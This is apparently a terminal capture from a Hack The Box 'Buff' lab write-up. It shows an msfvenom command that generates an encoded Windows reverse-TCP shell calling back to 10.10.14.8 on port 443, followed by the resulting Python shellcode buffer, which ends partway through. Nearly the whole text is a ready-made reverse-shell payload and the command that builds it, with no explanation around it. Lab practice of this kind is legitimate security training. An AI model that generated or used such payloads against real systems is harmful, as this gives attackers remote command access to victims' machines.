 kali@kali: ~/toolbox/repos/writeupsall/htb.buff $
kali@kali: ~/toolbox/repos/writeupsall/htb.buff $ msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.8 lport=443 -b "\x00\x0a\x0d" -f python -a x86 --platform windows -e x86/shikata_ga_nai
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf =  b""
buf += b"\xda\xd1\xd9\x74\x24\xf4\xb8\x38\x9b\xaf\xc4\x5b\x31"
buf += b"\xc9\xb1\x52\x31\x43\x17\x83\xc3\x04\x03\x7b\x88\x4d"
buf += b"\x31\x87\x46\x13\xba\x77\x97\x74\x32\x92\xa6\xb4\x20"
buf += b"\xd7\x99\x04\x22\xb5\x15\xee\x66\x2d\xad\x82\xae\x42"
buf += b"\x06\x28\x89\x6d\x97\x01\xe9\xec\x1b\x58\x3e\xce\x22"
buf += b"\x93\x33\x0f\x62\xce\xbe\x5d\x3b\x84\x6d\x71\x48\xd0"
buf += b"\xad\xfa\x02\xf4\xb5\x1f\xd2\xf7\x94\x8e\x68\xae\x36"
buf += b"\x31\xbc\xda\x7e\x29\xa1\xe7\xc9\xc2\x11\x93\xcb\x02"
buf += b"\x68\x5c\x67\x6b\x44\xaf\x79\xac\x63\x50\x0c\xc4\x97"
buf += b"\xed\x17\x13\xe5\x29\x9d\x87\x4d\xb9\x05\x63\x6f\x6e"
buf += b"\xd3\xe0\x63\xdb\x97\xae\x67\xda\x74\xc5\x9c\x57\x7b"
buf += b"\x09\x15\x23\x58\x8d\x7d\xf7\xc1\x94\xdb\x56\xfd\xc6"
buf += b"\x83\x07\x5b\x8d\x2e\x53\xd6\xcc\x26\x90\xdb\xee\xb6"
buf += b"\xbe\x6c\x9d\x84\x61\xc7\x09\xa5\xea\xc1\xce\xca\xc0"
buf += b"\xb6\x40\x35\xeb\xc6\x49\xf2\xbf\x96\xe1\xd3\xbf\x7c"
buf += b"\xf1\xdc\x15\xd2\xa1\x72\xc6\x93\x11\x33\xb6\x7b\x7b"
buf += b"\xbc\xe9\x9c\x84\x16\x82\x37\x7f\xf1\xa7\xcd\x71\x09"
buf += b"\xd0\xd3\x8d\x08\x9b\x5d\x6b\x60\xcb\x0b\x24\x1d\x72"
buf += b"\x16\xbe\xbc\x7b\x8c\xbb\xff\xf0\x23\x3c\xb1\xf0\x4e"
buf += b"\x2e\x26\xf1\x04\x0c\xe1\x0e\xb3\x38\x6d\x9c\x58\xb8"
buf += b"\xf8\xbd\xf6\xef\xad\x70\x0f\x65\x40\x2a\xb9\x9b\x99"
buf += b"\xaa\x82\x1f\x46\x0f\x0c\x9e\x0b\x2b\x2a\xb0\xd5\xb4"
buf += b"\x76\xe4\x89\xe2\x20\x52\x6c\x5d\x83\x0c\x26\x32\x4d"
buf += b"\xd8\xbf\x78\x4e\x9e\xbf\x54\x38\x7e\x71\x01\x7d\x81"
buf += b"\xbe\xc5\x89\xfa\xa2\x75\x75\xd1\x66\x85\x3c\x7b\xce"
buf += b"\x0e\x99\xee\x52\x53\x1a\xc5\x91\x6a\x99\xef\x69\x89"
buf += b"\x81\x9a\x6c\xd5\x05\x77\x1d\x46\xe0\x77\xb2\x67\x21"
kali@kali: ~/toolbox/repos/writeupsall/htb.buff $